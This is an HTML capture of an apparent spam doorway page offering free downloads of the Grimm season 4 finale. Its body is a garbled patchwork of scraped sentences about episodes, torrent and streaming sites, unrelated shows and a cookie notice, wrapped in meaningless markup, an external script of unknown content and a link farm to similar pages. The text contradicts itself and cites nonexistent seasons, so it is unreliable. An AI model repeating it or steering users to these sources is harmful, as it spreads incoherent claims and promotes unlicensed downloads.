

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/1328.html
body_size: 3570
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/1328.html" /><title>Download grimm free season 4 episode 22</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- propmidre --><div class="ningcogold" id="unsimort"></div><!-- midspetli --><div class="sibsurfvo"></div><div class="quosalgui" id="ivpalans"></div><!-- poytebee --><div class="werliosa" id="ilsmiten"></div><!-- mackbathde --><div class="roalata"></div><!-- starechar --><div class="piogazfie"></div><!-- suscailin --><!-- harppleasro --><div class="tanroughtrouv"></div><div class="lapodthi"></div><div class="avevci"></div><h1>Download grimm free season 4 episode 22</h1><!-- propmidre --><div class="ningcogold" id="unsimort"></div><!-- midspetli --><div class="sibsurfvo"></div><div class="quosalgui" id="ivpalans"></div><!-- poytebee --><div class="werliosa" id="ilsmiten"></div><!-- mackbathde --><div class="roalata"></div><!-- starechar --><div class="piogazfie"></div><!-- suscailin --><p>Grimm season 4 complete download 480p all episode 4g tv. Trump walk sound or if you dont find it download song link below. Cry havoc is the 22nd episode and season finale of season 4 of the supernatural drama television series grimm and the 88th episode overall, which. Download full episodes popular american and british tv series for free on superload. There will be some brilliant episodes with imaginative wesen, great writing, and high stakes. After successful verification, you can click the download button on that page to continue your download. All episodes of grimm season 3 complete episodes download avaliable. Season 2 iron eyes client downloader, and many more programs. Download grimm season 14 complete 480p all episodes. As they search for proof of wesen involvement, they are led to a local doctor, and end up enlisting rosalees help in their investigation. Hd episode 19 hd episode 20 hd episode 21 hd episode 22 hd.</p> <p>Full verified grimm season 4 episode 22 series in hd. For the most part its nowestablished formula of fairytale creatures, romance, action and. I may actually quit looking at amazon prime series because of this practice. Feb 29, 2020 grimm season 2 episode 22 finale full by nick ballis. Tv show grimm season 1, 2, 3, 4, 5, 6, 7 download full episodes in mp4 mkv avi and watch in hd 720p quality free, without registration. Grimm, season 4 episode 21, is available to watch and stream on nbc. Free download human capital torrent hd and also watch human capital 2020 movie onine without signup. Following on from the cliffhanger at the end of season 3 grimm is very much established now in how things will go. Nick and hank investigate a series of murders that lead back to the wesen. Grimm was renewed for a fourth season on march 19, 2014, and the season was filmed in the portland, oregon area. Now you know exactly where to download all episodes of grimm season 4. Downloading of drama, fantasy, mystery series grimm made easy, get video episodes directly to your smartphone, tablet, pc and mac. After portland homicide detective nick burkhardt david giuntoli discovers hes descended from an elite line of criminal profilers known as grimms, he increasingly finds his responsibilities as a detective at odds wit. Watch grimm season 4 episode 21 headache online now.</p> <p>He begins to see seemingly ordinary people like monsters. Season 4 of tv show grimm free download and watch online. Grimm is a drama series inspired by the classic grimm brothers fairy tales. There will be a few filler episodes that really just pad the season to 22 shows a series, and there will be one or two awful episodes. Watch all season of grimm tv show online in high quality and small size with english subtitles directly. We have 17 grimmseason4 television torrents for you. Grimm season 3 complete episodes download in hd 720p tvstock. The series, created by david greenwalt, jim kouf and stephen carpenter, follows the last known descendant of the grimm line, nick burkhardt, as he deals with being a cop, and trying not. Download grimm season 14 720p,480p english of each episode. Download grimm tv series with direct download links for free on grabthebeast. Nick goes after kenneth and juliette, and trubel, hank, monroe, and wu lend a hand.</p> <p>Free download grimm s04 in 480p, grimm season 4 complete download 480p tv series in 150mb with hd quality in low size, all episode and season. Stream all 22 grimm season 1 episodes free on tvraven. Grimm season 5 episode 22 watch free online on 123movies without downloading or registration. Nov 17, 2018 downloading of grimm season 3 made easy. Grimm season 5 episode 22 watch online the full episode. Grimm season 4 nicks powers are lost, the team has to struggle this loss and find any possible solution to return it. Grimm undergoes a casting shakeup in its season four finale, which continues its recent and much appreciated dark streak. Here you can browse and download movies and tv series. We carefully monitor the series air dates and add every new episode on the day its released so you can watch your favorite tv show right away.</p> <p>If you are on mobile and the video is playing instead of downloading, just long press the video play screen or go to option menu of the browser, it will show you an option to save. Disney amazing double date aladin, jasmine and elsa and eric double date dress up game. Baby daddy s 5 e 16 double date double down,series tv online free download hd 2017. The series, created by david greenwalt, jim kouf and stephen carpenter, follows a descendant of the grimm line, nick burkhardt, as he deals with being a cop, and trying not to expose his secret as a grimm. The episode was written by thomas ian griffith and was directed by norberto barba. Cry havoc is the 22nd episode and season finale of season 4 of the supernatural drama television series grimm and the 88th episode overall, which premiered on may 15, 2015, on the cable network nbc. This was a satisfying end to a series that perhaps dragged out one or two story. Watch grimm s 4 e 15 double date grimm tv on dailymotion. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and. Watch now download in hd start s01e01 browse episodes next season s02 browse seasons. Season 5, episode 22 beginning of the end part 2 first aired. We carefully monitor the series air dates and add every new episode on the day its. Juliette helps actively and monroe with rosalee decide to cancel their honeymoon for a while so they could also give some help.</p> <p>Captain renard sasha roiz and adalind claire coffee learn the royals have stepped up their efforts to find their child, and another member of the royal family guest star nico eversswindell is introduced. From aunt he learns that he is a descendant of the very brothers grimm, and that all the stories that have been written by them are not fairy tales tv show person of grimm season 5 download full episodes in hd 720p quality free. Watch grimm s 4 e 22 cry havoc grimm tv on dailymotion. Watch grimm episodes online season 4 2015 tv guide. And the cost per episode is way too high to be affordable.</p> <p>Tv show grimm season 1, 2, 3, 4, 5, 6, 7 full episodes. Download grimm season 3 complete episodes download for free. Mar 20, 2015 watch grimm season 4, episode 14 bad luck. Watch grimm season 4 episode 22 cry havoc online now. Grimm season 4 episode 22 series in hd, watch grimm season 4 episode 22 online,watch grimm season 4 episode 22 1920p, 1080p, bluray, dvdrip, megashare, movie4k, viioz, putlocker, megavideo. It is in single audio and available in 720p,480mkv. Watch and download myanmar subtitle movies for free. All devices below you will find tv series direct download links as well as air dates of grimm season 4.</p> <p>Better things season 4 6 episode vagrant queen season 1 2 episode the walking dead season 10 15 episode the blacklist season 7 episode strike back season 8 8 episode macgyver season 4 8 episode high maintenance season 4 9 episode hawaii five0 season 10 22 episode charmed season 2 16 episode blue bloods season 10 17. Dec 06, 2016 watch grimm s 4 e 15 double date grimm tv on dailymotion. Enjoy watching television show for free without torrents and ads. Tv show grimm season 4 all episodes download get free tv. Find the latest grimm season 1 episodes and stream free on tvraven.</p> <p>Hadrians wall ramps up their investigation as they seek out a mysterious man named bonaparte. Free grimm season 2 episode 22 download search results. The series, created by david greenwalt, jim kouf and stephen carpenter, follows a descendant of the grimm line, nick burkhardt. Grimm season 5 episode 22 watch free online on 123movies without. Download grimm season 1 4 720p,480p english of each episode.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show grimm anytime, anywhere. The first season of the nbc american supernatural drama series grimm premiered on october 28, 2011, and concluded on may 18, 2012. Captain renard sasha roiz and adalind claire coffee learn the royals have stepped up their efforts to find their child, and another member of the. This season of grimm has had its ups and downs, its fair to say.</p> <p>May 15, 2015 watch grimm season 4, episode 22 cry havoc. Dec 09, 2016 watch grimm s 4 e 22 cry havoc grimm tv on dailymotion. We have 17 grimm season 4 television torrents for you. A cyclists homicide introduces nick david giuntoli and hank russell hornsby to a wesen with a tragic fatal touch. Find the latest grimm episodes and stream free on tvraven. Grimm season 4 episode 14 720p hd x264 defendfh99 22 mar. Grimm season 5 episode 22 beginning of the end 2 black claw makes a strategic move against hank that shocks everyone and sends nick on a war path. Tv show grimm season 1, 2, 3, 4, 5, 6, 7 full episodes download. Grimm season 5 episode 22 watch online free on 123movies. Grimm, season 4 episode 22, is available to watch and stream on nbc. Grimm season 2 is every bit as good as season 1, maybe even better, because the characters are being developed, and their relationships being fleshed out. All latest episodes of grimm season 3 get free into your mobile. Currently you are able to watch grimm season 4 streaming on amazon prime video or buy it as download on apple itunes, vudu, amazon video. Grimm season 4 in hd 720p tvstock download best tv.</p> <p>Grimm season 4 watch full episodes streaming online justwatch. Black claw makes a strategic move against hank that shocks everyone and sends nick on a war path. Grimm season 2 episode 22 finale full by nick ballis. Watch now download in hd play s01e01 latest episode s06e latest season s06 browse seasons. Bree turner can help him deal with recurring episodes of phantom bleeding. On grimm season 4 episode 22, juliette heads down a dark path while nick is hellbent on getting revenge on the royals on the season finale. The fourth season of the nbc american supernatural drama series grimm was announced on march 19, 2014.</p> <p>Grimm undergoes a casting shakeup in its season four finale, which continues its. Click here and start watching the full episode in seconds. Sunday, march 22, 2020human capital 2020 torrent download hd. David giuntoli, silas weir mitchell, elizabeth tulloch. The first episode of the season, thanks for the memories, aired on october 24, 2014, and the season four finale, cry havoc, aired on may 15, 2015. May 15, 2015 grimm, season 4 episode 22, is available to watch and stream on nbc. December 25, 2019the vampire diaries tv series season 1,2,3,4,5,6,7,8 torrent download.</p><!-- propmidre --><div class="ningcogold" id="unsimort"></div><!-- midspetli --><a href="https://veredtioca.web.app/453.html">453</a> <a href="https://veredtioca.web.app/1126.html">1126</a> <a href="https://veredtioca.web.app/556.html">556</a> <a href="https://veredtioca.web.app/708.html">708</a> <a href="https://veredtioca.web.app/757.html">757</a> <a href="https://veredtioca.web.app/157.html">157</a> <a href="https://veredtioca.web.app/69.html">69</a> <a href="https://veredtioca.web.app/41.html">41</a> <a href="https://veredtioca.web.app/1435.html">1435</a> <a href="https://veredtioca.web.app/1402.html">1402</a> <a href="https://veredtioca.web.app/1086.html">1086</a> <a href="https://veredtioca.web.app/760.html">760</a> <a href="https://veredtioca.web.app/1009.html">1009</a> <a href="https://veredtioca.web.app/365.html">365</a> <a href="https://veredtioca.web.app/1129.html">1129</a> <a href="https://veredtioca.web.app/19.html">19</a> <a href="https://veredtioca.web.app/994.html">994</a> <a href="https://veredtioca.web.app/1264.html">1264</a> <a href="https://veredtioca.web.app/1149.html">1149</a> <a href="https://veredtioca.web.app/641.html">641</a> <a href="https://veredtioca.web.app/101.html">101</a> <a href="https://veredtioca.web.app/132.html">132</a> <a href="https://veredtioca.web.app/148.html">148</a> <a href="https://pickfettrenstil.web.app/427.html">427</a> <a href="https://utkensoki.web.app/224.html">224</a> <a href="https://profmepuku.web.app/1105.html">1105</a> <a href="https://predeasdopbang.web.app/1284.html">1284</a> <a href="https://bandnorthnerto.web.app/931.html">931</a> <a href="https://viespuranbas.web.app/661.html">661</a> <a href="https://hapsjeverfu.web.app/573.html">573</a><!-- propmidre --><div class="ningcogold" id="unsimort"></div><!-- midspetli --><div class="sibsurfvo"></div><div class="quosalgui" id="ivpalans"></div><!-- poytebee --><div class="werliosa" id="ilsmiten"></div><!-- mackbathde --><div class="roalata"></div><!-- starechar --><div class="piogazfie"></div><!-- suscailin --><!-- harppleasro --><div class="tanroughtrouv"></div><div class="lapodthi"></div><div class="avevci"></div><div class="subsnikin"></div><div class="chirmipark" id="maonetdai"></div><!-- ungeitreat --><div class="kerbgesti" id="exapin"></div></body></html>